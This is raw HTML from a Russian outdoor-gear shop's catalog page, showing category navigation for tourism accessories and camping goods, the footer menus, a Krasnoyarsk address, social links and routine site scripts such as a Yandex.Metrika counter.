																		<a class="section option-font-bold" href="/catalog/aksessuary-dlya-turizma/kompas/">
										<span>Компасы туристические</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/aksessuary-dlya-turizma/raznoe/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/e48/er590qu120hlacagsna5n2bp8tntn0d4/50_50_1/raznoe.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Разное" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/aksessuary-dlya-turizma/raznoe/">
										<span>Разное</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/aksessuary-dlya-turizma/spichki-ognivo-sukhoe-goryuchee-zazhigalki/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/0ed/l7wg2yid3f0a57rfvvcjkelhu18syu58/50_50_1/spichki_ognivo_sukhoe_goryuchee_zazhigalki.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Спички, огниво, сухое горючее, зажигалки" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/aksessuary-dlya-turizma/spichki-ognivo-sukhoe-goryuchee-zazhigalki/">
										<span>Спички, огниво, сухое горючее, зажигалки</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/aksessuary-dlya-turizma/sumki-koshelki_1/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/04b/1vmn6s7h8zx58tt8691rzll1edimkl0g/50_50_1/sumki_koshelki.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Сумки, кошельки" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/aksessuary-dlya-turizma/sumki-koshelki_1/">
										<span>Сумки, кошельки</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/aksessuary-dlya-turizma/propitki-kremy/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/9d5/uk930ei9tlbuzw9xw7xymmoq2cxbocvb/50_50_1/propitki_kremy.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Пропитки, кремы" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/aksessuary-dlya-turizma/propitki-kremy/">
										<span>Пропитки, кремы</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/aksessuary-dlya-turizma/spetssnaryazhenie/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/fde/hct791hwoxdnvu2aznx2u2zl2ds1q461/50_50_1/spetssnaryazhenie.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Спецснаряжение" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/aksessuary-dlya-turizma/spetssnaryazhenie/">
										<span>Спецснаряжение</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/aksessuary-dlya-turizma/fonariki-na-nogi/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/7e5/ri07jhi8thgdi1agst94zte6qp0050ud/50_50_1/fonariki_na_nogi.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Фонарики на ноги" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/aksessuary-dlya-turizma/fonariki-na-nogi/">
										<span>Фонарики на ноги</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/aksessuary-dlya-turizma/furnitura-stropa/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/4f1/k98w0kh8vizt92xxxwjwqo86on0kqn5i/50_50_1/furnitura_stropa.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Фурнитура, стропа" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/aksessuary-dlya-turizma/furnitura-stropa/">
										<span>Фурнитура, стропа</span>
																			</a>
																	</li>
													</ul>
									</li>
											<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent rounded2 bordered" href="/catalog/tovary-dlya-otdykha/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																									<span class="name">Товары для отдыха</span>
						<span class="toggle_block"></span>
					</a>
											<ul class="dropdown scrollblock">
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/tovary-dlya-otdykha/gamaki/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/43e/rexv8d8gxfdxd5nrt1fskafszpuumx6y/50_50_1/gamaki.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Туристические гамаки" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/tovary-dlya-otdykha/gamaki/">
										<span>Туристические гамаки</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/tovary-dlya-otdykha/kempingovaya-mebel/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/b0a/t088yvhiozyj0iszcwecqsapkr8q3awp/50_50_1/kempingovaya_mebel.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Кемпинговая мебель" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/tovary-dlya-otdykha/kempingovaya-mebel/">
										<span>Кемпинговая мебель</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/tovary-dlya-otdykha/piknikovye-nabory/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/46f/uq88s3en7pgdvnmckzr5bb2ecm0ofat8/50_50_1/piknikovye_nabory.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Пикниковые наборы" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/tovary-dlya-otdykha/piknikovye-nabory/">
										<span>Пикниковые наборы</span>
																			</a>
																	</li>
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/tovary-dlya-otdykha/podushki-naduvnye/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/0e8/wdsf5g441bgkp0badlio1d783ykoblme/50_50_1/podushki_naduvnye.png" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Подушки надувные" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/tovary-dlya-otdykha/podushki-naduvnye/">
										<span>Подушки надувные</span>
																			</a>
																	</li>
													</ul>
									</li>
											<li class="full   m_line v_hover">
					<a class="icons_fa rounded2 bordered" href="/catalog/elektronnye-sertifikaty/" >
																		<span class="name">Электронные сертификаты</span>
						<span class="toggle_block"></span>
					</a>
									</li>
											<li class="full   m_line v_hover">
					<a class="icons_fa rounded2 bordered" href="/catalog/pitanie-sublimirovannoe/" >
																		<span class="name">Питание сублимированное</span>
						<span class="toggle_block"></span>
					</a>
									</li>
											<li class="full has-child  m_line v_hover">
					<a class="icons_fa parent rounded2 bordered" href="/catalog/ryukzaki/" >
																					<i class="svg right" aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																									<span class="name">Рюкзаки</span>
						<span class="toggle_block"></span>
					</a>
											<ul class="dropdown scrollblock">
																							<li class=" ">
																			<span class="image colored_theme_svg">
											<a href="/catalog/ryukzaki/chekhol-na-ryukzak/">
																									<img class="lazy" data-src="/upload/resize_cache/iblock/15d/k5vyr3j1thaxfq2f8l2kj2t1ck47hm30/50_50_1/chekhol_na_ryukzak.jpg" src="/bitrix/templates/aspro_max/images/loaders/double_ring.svg" alt="Чехол на рюкзак" />
																							</a>
										</span>
																		<a class="section option-font-bold" href="/catalog/ryukzaki/chekhol-na-ryukzak/">
										<span>Чехол на рюкзак</span>
																			</a>
																	</li>
													</ul>
									</li>
											<li class="full   m_line v_hover">
					<a class="icons_fa rounded2 bordered" href="/catalog/likvidatsiya-tovara/" >
																		<span class="name">ЛИКВИДАЦИЯ ТОВАРА</span>
						<span class="toggle_block"></span>
					</a>
									</li>
					</ul>
						</div>
			</div>
			</div>
		
		            <div class="banner_content_bottom_container flexbox flexbox--gap flexbox--gap-16" >
            </div>
					<div class="side-block bordered box-shadow rounded2 colored_theme_hover_bg-block">
	<div class="side-block__top text-center">
		<i class="svg  svg-inline-icon colored" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="65.03" height="56" viewBox="0 0 65.03 56"><path class="cls-1 svg-opacity-01" d="M1486,357l48-18,5-1-38,24Zm53-16-11.16,31.481-18-7L1540,338Z" transform="translate(-1478.97 -330)"/><path  data-name="Rounded Rectangle 1047" class="cls-2s" d="M1543.94,335.353c-0.01.008,0,.017-0.01,0.025v0.01l-0.03.07-14.95,37.907a0.991,0.991,0,0,1-1.13.591,0.935,0.935,0,0,1-.18-0.028l-13.28-4.882-10.62,10.614s-0.01.012-.01,0.017a0.041,0.041,0,0,0-.02.019h0c-0.04.037-.09,0.07-0.13,0.1a1.39,1.39,0,0,1-.17.1l-0.01,0a1.063,1.063,0,0,1-.13.038l-0.03.007a1.062,1.062,0,0,1-.15.044,0.214,0.214,0,0,1-.05-0.006,0.936,0.936,0,0,1-1-.837c-0.01-.026-0.02-0.05-0.03-0.078l-1.97-16.321-16.24-4.785a0.946,0.946,0,0,1-.41-0.2,0.191,0.191,0,0,1-.05-0.037,1.144,1.144,0,0,1-.15-0.174,1.156,1.156,0,0,1-.1-0.179c-0.01-.015-0.02-0.025-0.03-0.041s0-.05-0.01-0.075a0.9,0.9,0,0,1-.04-0.283c0-.037.01-0.072,0.01-0.108a1.02,1.02,0,0,1,.02-0.173c0.01-.032.03-0.054,0.04-0.084a0.829,0.829,0,0,1,.08-0.146c0.04-.054.07-0.107,0.11-0.153a0.965,0.965,0,0,1,.21-0.167c0.02-.014.05-0.03,0.07-0.042,0.04-.021.07-0.053,0.11-0.069l59.01-21.981a1,1,0,0,1,1.28.607,1.214,1.214,0,0,1,.04.266c0,0.025.01,0.048,0.01,0.074A1.047,1.047,0,0,1,1543.94,335.353Zm-31.64,32.936-2.8-1.027-3.24,7.062Zm-25.13-11.4,13.72,4.045,33.12-21.493Zm14.86,5.691,1.55,12.791,4.45-9.689a1,1,0,0,1,.26-0.408l27.88-24.848Zm8.86,3.061,16.55,6.085,12.69-32.152Zm-3.25-27.912a0.984,0.984,0,0,1-1.4-.053,1,1,0,0,1,.05-1.413l6.02-6.021a1,1,0,0,1,1.36,1.466Zm-17.89,31.57a1,1,0,0,1-.08,1.412l-9.02,8.041a1,1,0,0,1-1.33-1.5l9.02-8.04A1,1,0,0,1,1489.75,369.3Zm26.6,11.918a1,1,0,1,1,1.29,1.526l-3,3.015a1,1,0,1,1-1.29-1.526Z" transform="translate(-1478.97 -330)"/></svg></i>		<div class="side-block__text">Будьте в курсе наших акций и новостей</div>
	</div>
	<div class="side-block__bottom side-block__bottom--last">
		<span class="btn btn-lg btn-transparent btn-wide font_upper animate-load colored_theme_hover_bg-el round-ignore" data-event="jqm" data-param-id="subscribe" data-param-type="subscribe" data-name="subscribe">Подписаться</span>
	</div>
</div>		
					</div>
</div>	</div>
	<script>//$(document).ready(function(){$(".buy_block .counter_block input[type=text]").change()})</script>

<!-- noindex -->
<template class="props-template">
	<div class="properties__item js-prop properties__item--compact font_xs">
	<div class="properties__title properties__item--inline muted js-prop-title">
		#PROP_TITLE#			</div>
	<div class="properties__hr properties__item--inline">&mdash;</div>
	<div class="properties__value darken properties__item--inline js-prop-value">#PROP_VALUE#</div>
</div></template>
<!-- /noindex -->

	<script>document.addEventListener("DOMContentLoaded", function() {
    // Найти все кнопки "Развернуть"
    var buttons = document.querySelectorAll('.ordered-block__spoiler-btn');
    // Пройти по каждой кнопке и нажать на неё
    buttons.forEach(function(button) {
        if (button.querySelector('span').getAttribute('data-show') === 'Развернуть') {
            button.click();  // Нажимаем на кнопку
        }
    });
});
</script>																																			</div> 																				</div> 																</div> 																													</div> 									</div> 							</div> 					</div>
		<footer id="footer">
				<!--'start_frame_cache_viewed-block'-->	<!--'end_frame_cache_viewed-block'--><div class="footer-v1">
	<div class="footer-inner">
		<div class="footer_top">
			<div class="maxwidth-theme">
				<div class="row">
					<div class="col-md-2 col-sm-3">
						<div class="fourth_bottom_menu">
									<div class="bottom-menu second">
		<div class="items">
														<div class="item active">
					<div class="title">
													<a href="/catalog/">Каталог</a>
											</div>
				</div>
																					<div class="item">
					<div class="title">
													<a href="/actions/">Акции</a>
											</div>
				</div>
																					<div class="item">
					<div class="title">
													<a href="/services/">Услуги</a>
											</div>
				</div>
																					<div class="item">
					<div class="title">
													<a href="/brand/">Бренды</a>
											</div>
				</div>
															</div>
	</div>
						</div>
					</div>
					<div class="col-md-2 col-sm-3">
						<div class="first_bottom_menu">
									<div class="bottom-menu">
		<div class="items">
																													 				<div class="item 0    accordion-close " data-parent="#bottom_company" data-target="#bottom_company" >
					<div class="title">
													<a href="/services/">Услуги</a>
											</div>
											<div class="compact_arrow">
	                    	<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="8" height="5" viewBox="0 0 8 5"><path  data-name="Rounded Rectangle 890 copy 2" class="cls-1" d="M517.778,610.8a0.721,0.721,0,0,1-1.016,0L514,607.769l-2.79,3.028a0.715,0.715,0,1,1-1.01-1.011l3.273-3.552c0.009-.009.012-0.021,0.021-0.03a0.723,0.723,0,0,1,1.017,0,0.022,0.022,0,0,1,0,0l3.265,3.577A0.712,0.712,0,0,1,517.778,610.8Z" transform="translate(-510 -606)"/></svg></i>						</div>
									</div>
													</div>
	</div>
						</div>
					</div>
					<div class="col-md-3 col-sm-3">
						<div class="second_bottom_menu">
									<div class="bottom-menu">
		<div class="items">
																													 				<div class="item 0 childs   accordion-close " data-parent="#bottom_info" data-target="#bottom_info" >
					<div class="title">
													<a href="/info/">Информация</a>
											</div>
											<div class="compact_arrow">
	                    	<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="8" height="5" viewBox="0 0 8 5"><path  data-name="Rounded Rectangle 890 copy 2" class="cls-1" d="M517.778,610.8a0.721,0.721,0,0,1-1.016,0L514,607.769l-2.79,3.028a0.715,0.715,0,1,1-1.01-1.011l3.273-3.552c0.009-.009.012-0.021,0.021-0.03a0.723,0.723,0,0,1,1.017,0,0.022,0.022,0,0,1,0,0l3.265,3.577A0.712,0.712,0,0,1,517.778,610.8Z" transform="translate(-510 -606)"/></svg></i>						</div>
									</div>
									<div id="bottom_info" class="wrap panel-collapse wrap_compact_mobile">
																											<div class="item">
								<div class="title">
																			<a href="/landings/">Наши маршруты</a>
																	</div>
							</div>
																											<div class="item">
								<div class="title">
																			<a href="/brand/">Бренды</a>
																	</div>
							</div>
											</div>
																								<div id="bottom_info" class="wrap panel-collapse wrap_compact_mobile">
																 				<div class="item 1    "  >
					<div class="title">
													<span>яаываы</span>
											</div>
									</div>
													</div>
									</div>
	</div>
						</div>
					</div>
					<div class="col-md-2 col-sm-3">
						<div class="third_bottom_menu">
									<div class="bottom-menu">
		<div class="items">
																													 				<div class="item 0 childs   accordion-close " data-parent="#bottom_help" data-target="#bottom_help" >
					<div class="title">
													<a href="/help/">Помощь</a>
											</div>
											<div class="compact_arrow">
	                    	<i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="8" height="5" viewBox="0 0 8 5"><path  data-name="Rounded Rectangle 890 copy 2" class="cls-1" d="M517.778,610.8a0.721,0.721,0,0,1-1.016,0L514,607.769l-2.79,3.028a0.715,0.715,0,1,1-1.01-1.011l3.273-3.552c0.009-.009.012-0.021,0.021-0.03a0.723,0.723,0,0,1,1.017,0,0.022,0.022,0,0,1,0,0l3.265,3.577A0.712,0.712,0,0,1,517.778,610.8Z" transform="translate(-510 -606)"/></svg></i>						</div>
									</div>
																								<div id="bottom_help" class="wrap panel-collapse wrap_compact_mobile">
																 				<div class="item 1    "  >
					<div class="title">
													<a href="/help/payment/">Условия оплаты</a>
											</div>
									</div>
																															 				<div class="item 2    "  >
					<div class="title">
													<a href="/help/delivery/">Условия доставки</a>
											</div>
									</div>
																															 				<div class="item 3    "  >
					<div class="title">
													<a href="/help/warranty/">Гарантия на товар</a>
											</div>
									</div>
																															 				<div class="item 4    "  >
					<div class="title">
													<a href="/info/faq/">Вопрос-ответ</a>
											</div>
									</div>
																															 				<div class="item 5    "  >
					<div class="title">
													<a href="/landings/">Коллекции</a>
											</div>
									</div>
																															 				<div class="item 6    "  >
					<div class="title">
													<a href="/info/">Информация</a>
											</div>
									</div>
																															 				<div class="item 7    "  >
					<div class="title">
													<a href="/sale/">Акция</a>
											</div>
									</div>
																															 				<div class="item 8    "  >
					<div class="title">
													<a href="#">-------------</a>
											</div>
									</div>
																															 				<div class="item 9    "  >
					<div class="title">
													<a href="/services/prokat-snoubordov-i-prokat-lyzh/">Прокат</a>
											</div>
									</div>
																															 				<div class="item 10    "  >
					<div class="title">
													<a href="/help/">Помощь</a>
											</div>
									</div>
																															 				<div class="item 11    "  >
					<div class="title">
													<a href="/include/licenses_detail.php">Политика компании в отношении обработки персональных данных</a>
											</div>
									</div>
																															 				<div class="item 12    "  >
					<div class="title">
													<a href="/obmen-i-vozvrat/">Обмен и возврат</a>
											</div>
									</div>
																															 				<div class="item 13    "  >
					<div class="title">
													<a href="/our-routes/">Наши маршруты</a>
											</div>
									</div>
																															 				<div class="item 14    "  >
					<div class="title">
													<a href="/pokhody/">Походы</a>
											</div>
									</div>
																															 				<div class="item 15    "  >
					<div class="title">
													<a href="/news/">Новости</a>
											</div>
									</div>
																															 				<div class="item 16    "  >
					<div class="title">
													<a href="/stati/">Статьи</a>
											</div>
									</div>
													</div>
									</div>
	</div>
						</div>
					</div>
					<div class="col-md-3 col-sm-12 contact-block">
						<div class="info">
							<div class="row">
																	<div class="col-md-12 col-sm-12">
										<div class="subscribe_button">
											<span class="btn" data-event="jqm" data-param-id="subscribe" data-param-type="subscribe" data-name="subscribe">Подписаться на рассылку<i class="svg inline  svg-inline-subscribe" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="21" height="16" viewBox="0 0 21 16"><path  data-name="Rounded Rectangle 873 copy 3" class="cls-1" d="M286,133.856a0.949,0.949,0,0,1,0,.226c0,0.006,0,.013,0,0.02a0.955,0.955,0,0,1-.112.357l-4.958,10.883a0.927,0.927,0,0,1-.046.153,0.974,0.974,0,0,1-.179.214h0a0.974,0.974,0,0,1-.28.2c-0.017.008-.032,0.019-0.05,0.026a0.972,0.972,0,0,1-.267.063,1.07,1.07,0,0,1-.127.012,0.989,0.989,0,0,1-.213-0.036,1.01,1.01,0,0,1-.132-0.022c-0.021-.009-0.035-0.027-0.056-0.036s-0.036-.007-0.052-0.016l-3.133-1.8-3.523,4.4a22.232,22.232,0,0,1-.2.229,0.96,0.96,0,0,1-.218.147,1.048,1.048,0,0,1-.1.047,0.975,0.975,0,0,1-.3.06c-0.019,0-.035.011-0.054,0.011s-0.017,0-.026,0a0.968,0.968,0,0,1-.293-0.06,0.821,0.821,0,0,1-.1-0.033,0.792,0.792,0,0,1-.082-0.028,0.906,0.906,0,0,1-.131-0.116,0.73,0.73,0,0,1-.233-0.284,0.887,0.887,0,0,1-.069-0.142,1.032,1.032,0,0,1-.043-0.213A0.964,0.964,0,0,1,271,148v-6.986l-5.32-3.05a0.979,0.979,0,0,1-.618-0.621,1.19,1.19,0,0,1-.044-0.118c0-.014-0.012-0.024-0.014-0.039a0.749,0.749,0,0,1,0-.082,0.966,0.966,0,0,1,1.118-1.112L284.851,133c0.027,0,.052.005,0.078,0s0.047,0,.071,0a0.98,0.98,0,0,1,.307.037,0.906,0.906,0,0,1,.089.042,0.96,0.96,0,0,1,.233.128,1.008,1.008,0,0,1,.122.13,0.957,0.957,0,0,1,.119.15c0.011,0.018.029,0.029,0.039,0.048a1,1,0,0,1,.059.212,0.661,0.661,0,0,1,.028.074A0.226,0.226,0,0,1,286,133.856Zm-6.453,9.739,3.332-7.314-8.3,4.467ZM273,145.17l1.651-2.064L273,142.16v3.01Zm-0.462-5.59,6.83-3.676-10.359,1.653Z" transform="translate(-265 -133)"/></svg></i></span>
										</div>
									</div>
																<div class="col-md-12 col-sm-12">
									<div class="phone blocks">
										<div class="inline-block">
											<!--'start_frame_cache_header-allphones-block2'-->                <!--'end_frame_cache_header-allphones-block2'-->										</div>
																					<div class="inline-block callback_wrap">
												<span class="callback-block animate-load colored" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span>
											</div>
																			</div>
								</div>
								<div class="col-md-12 col-sm-12">
                        <!--'start_frame_cache_email-block2'-->        
                <!--'end_frame_cache_email-block2'-->        
    								</div>
								<div class="col-md-12 col-sm-12">
                        <!--'start_frame_cache_address-block2'-->        
                                                <div class="address blocks">
                        <i class="svg inline  svg-inline-addr" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path class="cls-1" d="M959.135,82.315l0.015,0.028L955.5,87l-3.679-4.717,0.008-.013a4.658,4.658,0,0,1-.83-2.655,4.5,4.5,0,1,1,9,0A4.658,4.658,0,0,1,959.135,82.315ZM955.5,77a2.5,2.5,0,0,0-2.5,2.5,2.467,2.467,0,0,0,.326,1.212l-0.014.022,2.181,3.336,2.034-3.117c0.033-.046.063-0.094,0.093-0.142l0.066-.1-0.007-.009a2.468,2.468,0,0,0,.32-1.2A2.5,2.5,0,0,0,955.5,77Z" transform="translate(-951 -75)"/></svg></i>                        Красноярск, ул. Маерчака, 8                    </div>
                <!--'end_frame_cache_address-block2'-->        
    								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="footer_middle">
			<div class="maxwidth-theme">
				<div class="row">
					<div class="col-md-12 col-sm-12">
						<div class="social-block">
							<div class="social-icons">
		<!-- noindex -->
	<ul>
					<li class="vk">
				<a href="https://vk.com/verticalshopru" target="_blank" rel="nofollow" title="Вконтакте">
					Вконтакте				</a>
			</li>
							<li class="facebook">
				<a href="https://www.facebook.com/magVertikal/" target="_blank" rel="nofollow" title="Facebook">
					Facebook				</a>
			</li>
									<li class="instagram">
				<a href="https://www.instagram.com/verticalshop_/" target="_blank" rel="nofollow" title="Instagram">
					Instagram				</a>
			</li>
									<li class="ytb">
				<a href="https://www.youtube.com/channel/UC9HDGLpNjZ3BFKnb5eFBZiQ" target="_blank" rel="nofollow" title="YouTube">
					YouTube				</a>
			</li>
																									</ul>
	<!-- /noindex -->
</div>						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="footer_bottom">
			<div class="maxwidth-theme">
				<div class="footer-bottom__items-wrapper">
					<div class="footer-bottom__item copy font_xs">
						2026 &copy; Аспро: Максимум - интернет-магазин					</div>
					<div id="bx-composite-banner"></div>
					<div class="footer-bottom__item pays">
						<i title="Cash" class="cacsh"></i>
<i title="MasterCard" class="mastercard"></i>
<i title="Visa" class="visa"></i>
<i title="Sberbank" class="sbrf"></i>
<i title="Alfa" class="alfa"></i>
<i title="Mir" class="mir"></i>
<i title="Maestro" class="maestro"></i>
<i title="Halva" class="halva"></i>
<i title="Tinkoff" class="tinkoff"></i>					</div>
					<a target="_blank" href="https://viarda.ru/"><img data-lazyload class="lazy " style="width: 80%;" src="[data-uri]" data-src="/upload/viarda_white.svg" alt="VIARDA"></a>				</div>
			</div>
		</div>
	</div>
</div>
69374059
<!-- marketnig popups -->
<!--'start_frame_cache_cdmcEY'-->							<div 
				class="dyn_mp_jqm" 
				data-name="dyn_mp_jqm" 
				data-event="mp_jqm" 
								data-param-type="marketing" 
				data-param-id="487876" 
				data-param-iblock_id="405"
				data-param-delay=""
				data-no-mobile="Y"
				data-ls="mw_487876"
				data-ls_timeout="86400"
				data-no-overlay="Y"
				data-param-template="TEXT"
				data-media-query=""
													data-show_always="Y"
								data-stop-actions="btn1"
			></div>
							<!--'end_frame_cache_cdmcEY'--><!-- /marketnig popups -->		</footer>
		<div class="bx_areas">
	<!-- Yandex.Metrika counter -->
<script >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
   ym(69374059, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        trackHash:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img data-lazyload class="lazy " src="[data-uri]" data-src="https://mc.yandex.ru/watch/69374059" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div>
	<div class="inline-search-block fixed with-close big">
		<div class="search-wrapper search-maxwidth-wrapper">
			<div id="title-search">
				<form action="/catalog/" class="search">
					<div class="search-input-div">
						<input class="search-input" id="title-search-input" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
					</div>
					<div class="search-button-div">
						<button class="btn btn-search btn-default btn-lg " type="submit" name="s" value="Найти">Найти</button>
						
						<span class="close-block inline-search-hide"><i class="svg inline  svg-inline-search svg-close close-icons colored_theme_hover" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"></path></svg></i></span>
					</div>
				</form>
			</div>
		</div>
	</div>
<script>
	var jsControl = new JCTitleSearch2({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/raznoe_1/ottyazhki-dlya-palatok-svetootrazh-s-natyazhitelem-sledopyt-2-5-m-4sht-tsvet-kr-oran-chern/',
		'CONTAINER_ID': 'title-search',
		'INPUT_ID': 'title-search-input',
		'INPUT_ID_TMP': 'title-search-input',
		'MIN_QUERY_LEN': 2
	});
</script><!--'start_frame_cache_basketitems-block'-->
                                <script>
                                    function jsPriceFormat(_number){
                        BX.Currency.setCurrencyFormat('RUB', {'CURRENCY':'RUB','LID':'ru','FORMAT_STRING':'# ₽','FULL_NAME':'Рубль','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':'2','THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y','CREATED_BY':'','DATE_CREATE':'','MODIFIED_BY':'328','TIMESTAMP_X':'2024-05-08 15:23:02','TEMPLATE':{'SINGLE':'# ₽','PARTS':['#',' ₽'],'VALUE_INDEX':'0'}});
                        return BX.Currency.currencyFormat(_number, 'RUB', true);
                    }
                            </script>
                <script>
            var arAsproCounters = arBasketAspro = {'BASKET':[],'SUBSCRIBE':[],'NOT_AVAILABLE':[],'SERVICES':[],'COMPARE':{'ITEMS':[],'COUNT':'0'},'FAVORITE':{'ITEMS':[],'COUNT':'0'}};
            $(document).ready(function(){
                setBasketStatusBtn();
            });
        </script>
        <!--'end_frame_cache_basketitems-block'-->                                                                                                <div class="basket_fly_forms basket_fill_WHITE">
                        <div class="wrap_cont">
                            <div class="opener">
                                                                    <div title="Заказать звонок" class="colored_theme_hover_text">
                        <span class="forms callback-block animate-load" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback"></span>
                        <div class="wraps_icon_block form callback">
                            <i class="svg icon  inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#callback"></use></svg></i>                        </div>
                    </div>
                                                    <div title="Оставить отзыв" class="colored_theme_hover_text">
                        <span class="forms review-block animate-load" data-event="jqm" data-param-form_id="REVIEW" data-name="review"></span>
                        <div class="wraps_icon_block form review">
                            <i class="svg icon  inline " aria-hidden="true"><svg width="19" height="20" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#review"></use></svg></i>                        </div>
                    </div>
                                                    <div title="Задать вопрос" class="colored_theme_hover_text">
                        <span class="forms ask-block animate-load" data-event="jqm" data-param-form_id="ASK" data-name="ask"></span>
                        <div class="wraps_icon_block ask">
                            <i class="svg icon  inline " aria-hidden="true"><svg width="19" height="14" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#ask"></use></svg></i>                        </div>
                    </div>
                                            </div>
                        </div>
                    </div>
                
                    <div id="body_iframe_wrapper"></div>
<div id="popup_iframe_wrapper"></div>
	</body>
</html>
<style>.friendly{text-align:center;display:table-column}</style>
